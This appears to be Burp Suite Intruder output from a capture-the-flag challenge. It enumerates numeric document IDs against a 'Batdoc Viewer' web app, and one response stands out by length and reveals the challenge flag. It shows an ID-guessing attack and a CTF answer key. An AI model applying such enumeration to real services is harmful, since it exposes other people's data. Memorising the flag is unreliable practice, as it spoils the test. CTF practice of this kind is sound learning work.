 Request Payload Status Error Timeout Length Comment
108 507 200 399
109 508 200 399
110 509 200 399
111 510 200 399
112 511 200 399
113 512 200 399
114 513 200 399
115 514 200 399
116 515 200 399
117 516 200 399
118 517 200 399
119 518 200 490
120 519 200 399
121 520 200 399
122 521 200 399
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 12 Nov 2018 15:11:56 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 189
Connection: close
Content-Type: text/html; charset=UTF-8
<html><head><title>Batdoc Viewer</title></head>
<body>
Great, here is your document, I mean flag: bat_b4t_v1ewer_{03c3524f25ae170f531d1337570ac4fe30154ca7d5a15ad4f9fff4c5}
</body>
</html>
? < + > Type a search term
138 of 201